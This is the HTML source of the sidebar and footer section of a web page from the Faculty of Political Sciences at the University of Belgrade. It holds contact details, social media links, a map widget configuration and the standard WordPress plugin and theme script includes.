class="menu-oglasna_tabla-container"><ul id="menu-oglasna_tabla" class="menu"><li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2609"><a href="http://www.fpn.bg.ac.rs/informator-o-radu">Информатор о раду</a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3610"><a href="https://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12074"><a href="https://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
</ul></div></div></aside>
    </div><!-- end sidebar-primary -->



</div><!-- #main .inner -->

</div><!-- #main -->

<footer id="footer" class="site-footer">

    
        <div id="footer-top">

            <div class="inner">

                <div id="sidebars-footer" class="sidebars clearfix">

                    
            <div id="sidebar-footer1"
                 class="sidebar fourcol">

                <aside id="text-3" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>КОНТАКТИРАЈТЕ ФАКУЛТЕТ</span></h3>			<div class="textwidget"><div style="float:left;margin-top:8px;"><a href="http://bg.ac.rs"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/ub.gif"></img></a></div>

<div style="float:left;margin-top:8px;margin-left:10px;"><a href="http://www.fpn.bg.ac.rs"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/fpn_logo.gif"></img></a></div>

<div style="float:left;margin-left:10px;">телефон: 011/3092-999<br/>
радно време: 8:30—16:30<br/>
е-пошта: <a href="mailto:fpn@fpn.bg.ac.rs">fpn@fpn.bg.ac.rs</div></div>
		</div></aside>
            </div>

        
            <div id="sidebar-footer2"
                 class="sidebar fourcol">

                <aside id="apsi_widget-3" class="widget widget_apsi_widget widget-widget_apsi_widget"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>ФПН на друштвеним мрежама</span></h3><div class="aps-social-icon-wrapper">
                    <div class="aps-group-horizontal">
                                    <div class="aps-each-icon icon-1-1" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.facebook.com/fakultetpolitickihnauka/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/facebook.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-2" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.instagram.com/fpn_beograd/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/instagram.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-2 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-2 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-3" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://twitter.com/fpn_beograd/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/twitter.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-3 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-3 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-4" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.linkedin.com/school/fakultet-politickih-nauka-univerzitet-u-belgradu/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/linkedin.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-4 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-4 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</div></aside>
            </div>

        
            <div id="sidebar-footer3"
                 class="sidebar fourcol last">

                <aside id="text-4" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>ГДЕ СЕ НАЛАЗИМО У БЕОГРАДУ</span></h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/tMZDKvocdet">        <div class="gmwd_container_wrapper">            <div class="gmwd_container">                <div id="gmwd_container_1">                    <script>                        if(typeof gmwdmapData == 'undefined'){                            var gmwdmapData = [];                         }                                                                gmwdmapData["widget" + '2'] = "";                                           gmwdmapData["mapId" + '2'] = Number("2");                                           gmwdmapData["centerLat" + '2'] = Number("44.77385857379489");                        gmwdmapData["centerLng" + '2'] = Number("20.475414991378784");	                        gmwdmapData["zoom" + '2'] = Number("13");                        gmwdmapData["mapType" + '2'] = "0";                        gmwdmapData["maxZoom" + '2'] = Number("22");                        gmwdmapData["minZoom" + '2'] = Number("2");                        gmwdmapData["mapWhellScrolling" + '2'] = Number("0") == 1 ? true : false;				                        gmwdmapData["infoWindowOpenOn" + '2'] = "click" ;				                        gmwdmapData["mapDragable" + '2'] = Number("1") == 1 ? true : false;	                            gmwdmapData["mapDbClickZoom" + '2'] = Number("0") == 1 ? true : false;	                                                            gmwdmapData["enableZoomControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableMapTypeControl" + '2'] = Number("1") == 1 ? true : false;			                        gmwdmapData["mapTypeControlOptions" + '2'] = {};                                                gmwdmapData["enableScaleControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableStreetViewControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableFullscreenControl" + '2'] = Number("0") == 1 ? true : false;                        gmwdmapData["enableRotateControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["mapTypeControlPosition" + '2'] = Number("0");                                                gmwdmapData["zoomControlPosition" + '2'] = Number("0");                        gmwdmapData["streetViewControlPosition" + '2'] = Number("0");                                                gmwdmapData["fullscreenControlPosition" + '2'] = Number("0");                                                gmwdmapData["mapTypeControlStyle" + '2'] = Number("0");				                        gmwdmapData["mapBorderRadius" + '2'] = "";                        gmwdmapData["enableBykeLayer" + '2'] =  Number("0");	                        gmwdmapData["enableTrafficLayer" + '2'] =  Number("0");				                        gmwdmapData["enableTransitLayer" + '2'] =  Number("0");	                        gmwdmapData["geoRSSURL" + '2'] = "";	                        gmwdmapData["KMLURL" + '2'] = "";	                        gmwdmapData["fusionTableId" + '2'] = '';	                                        gmwdmapData["mapTheme" + '2'] = '';			                        gmwdmapData["mapMarkers" + '2'] = JSON.parse('{"8":{"id":"8","map_id":"2","lat":"44.7736417463761","lng":"20.475329160690308","category":"0","title":"\u0424\u0430\u043a\u0443\u043b\u0442\u0435\u0442 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u043a\u0438\u0445 \u043d\u0430\u0443\u043a\u0430","address":"\u0408\u043e\u0432\u0435 \u0418\u043b\u0438\u045b\u0430 154, Beograd, Serbia","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"}}');                        gmwdmapData["mapPolygons" + '2'] =  JSON.parse('[]');                        gmwdmapData["mapPolylines" + '2'] = JSON.parse('[]');                                                gmwdmapData["enableCategoryFilter" + '2'] = "0";                                                gmwdmapData["enableDirections" + '2'] = "0";                        gmwdmapData["enableStoreLocatior" + '2'] = "0";                        gmwdmapData["storeLocatorDistanceIn" + '2'] = "km";                                                gmwdmapData["storeLocatorStrokeWidth" + '2'] = Number("2");                        gmwdmapData["storeLocatorFillColor" + '2'] = "#" + "7FDF16";                        gmwdmapData["storeLocatorFillOpacity" + '2'] = Number("0.3");                        gmwdmapData["storeLocatorLineColor" + '2'] = "#" + "000";                        gmwdmapData["storeLocatorLineOpacity" + '2'] = Number("0.6");                                                gmwdmapData["markerListingType" + '2'] = "0";                        gmwdmapData["markerListInsideMap" + '2'] = "0";                        gmwdmapData["markerListPosition" + '2'] = Number("0");                        gmwdmapData["infoWindowInfo" + '2'] = "title,address,desc,pic";                        gmwdmapData["advancedInfoWindowPosition" + '2'] = Number("10");                        gmwdmapData["geolocateUser" + '2'] = Number("0");                        gmwdmapData["items" + '2'] = "3";                                                gmwdmapData["enableSerchBox" + '2'] = "0";                        gmwdmapData["serchBoxPosition" + '2'] = Number("3");                                                gmwdmapData["allMarkers" + '2'] = [];                               gmwdmapData["allPolygons" + '2'] = [];                        gmwdmapData["allPolygonMarkers" + '2'] = [];                        gmwdmapData["allPolylines" + '2'] = [];                        gmwdmapData["allPolylineMarkers" + '2'] = [];                        gmwdmapData["infoWindows" + '2'] = [];                        gmwdmapData["ajaxData" + '2']  = {};                                                var ajaxURL = "https://www.fpn.bg.ac.rs/wp-admin/admin-ajax.php";                        var markerDefaultIcon = "";                        var GMWD_URL = "https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps";                        jQuery( document ).ready(function() {					                            gmwdInitMainMap("wd-map2",false, '2');                            gmwdReadyFunction('2');                        });                    </script>                                        <div class="wd-clear">                        <div id="wd-map2" class="wd-row " style=" height:150px; width:330px"></div>                    </div>                                                                </div>            </div>		</div>		</a></p>
</div>
		</div></aside>
            </div>

        
                </div><!-- #sidebars-footer -->

            </div>

        </div>

    
    <div id="footer-bottom">

        <div class="inner">

            
            <div id="footer-bottom-text">

                Факултет политичких наука | Универзитет у Београду | Јове Илића 165, Београд, Република Србија
            </div>

            <a id="go-to-top" href="#" title="Back to top">

                Go Top
            </a>

        </div>

    </div><!-- #footer-bottom -->

</footer><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fpn.bg.ac.rs\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='lsow-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9' id='lsow-frontend-scripts-js'></script>
<script type='text/javascript' id='pcpro-post-like-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.fpn.bg.ac.rs\/wp-admin\/admin-ajax.php","nonce":"902491b1e2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/sp-post-like.js?ver=1.2.15' id='pcpro-post-like-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/jquery.magnific-popup.min.js?ver=1.2.15' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/imagesloaded.pkgd.min.js?ver=1.2.15' id='image-loaded-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/remodal.js?ver=1.2.15' id='remodal-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/scripts.min.js?ver=1.2.15' id='pcpro-scripts-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.tools.min.js?ver=1.2.7' id='jquery-tools-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.validate.min.js?ver=1.9.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/drop-downs.js?ver=1.4.8' id='drop-downs-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/waypoints.js?ver=2.0.2' id='jquery-waypoint-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.plugins.lib.js?ver=1.0' id='jquery-plugins-lib-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/skrollr.min.js?ver=1.0' id='jquery-skrollr-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/modernizr.js?ver=2.7.1' id='jquery-modernizr-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.flexslider.js?ver=1.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/owl.carousel.min.js?ver=4.1' id='jquery-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.magnific-popup.min.js?ver=1.0.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/isotope.pkgd.js?ver=3.0.2' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/imagesloaded.pkgd.min.js?ver=4.1.1' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' id='mo-theme-js-js-extra'>
/* <![CDATA[ */
var mo_theme = {"options":{"blog_url":"https:\/\/www.fpn.bg.ac.rs\/","template_dir_url":"https:\/\/www.fpn.bg.ac.rs\/wp-content\/themes\/invent","ajax_showcase":false,"disable_back_to_top":false,"sticky_menu":true,"theme_skin":"#576f91","loading_portfolio":"Loading the next set of posts...","finished_loading":"No more items to load...","disable_smooth_page_load":true,"disable_animations_on_page":false},"messages":{"name_required":"Please provide your name","name_format":"Your name must consist of at least 5 characters","email_required":"Please provide a valid email address","url_required":"Please provide a valid URL","phone_required":"Minimum 5 characters required","human_check_failed":"The input the correct value for the equation above","message_required":"Please input the message","message_format":"Your message must be at least 15 characters long","success_message":"Your message has been sent. Thanks!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/main.js?ver=1.0' id='mo-theme-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/waypoints.sticky.min.js?ver=2.0.2' id='jquery-waypoints-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 1.9185798168182 seconds, on 23-12-25 11:54:20 --><!-- via php -->